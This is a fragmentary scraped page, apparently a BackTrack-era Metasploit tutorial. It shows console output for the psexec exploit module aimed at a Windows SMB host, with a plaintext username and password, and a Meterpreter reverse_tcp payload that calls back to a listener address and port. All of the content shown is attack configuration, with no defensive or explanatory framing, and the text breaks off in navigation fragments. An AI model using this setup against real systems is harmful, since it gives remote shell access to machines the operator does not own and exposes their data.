 SMBUser => test$
msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 9.110.1.207 yes The target address
RPORT 445 yes Set the SMB service port
SHARE ADMIN$ yes The share to connect to, can be an admin sh
e folder share
SMBDomain WORKGROUP no The Windows domain to use for authenticatio
SMBPass only123! no The password for the specified username
SMBUser test$ no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 9.110.1.212 yes The listen address
LPORT 5555 yes The listen port
<< back | track
the quieter you become, the more you are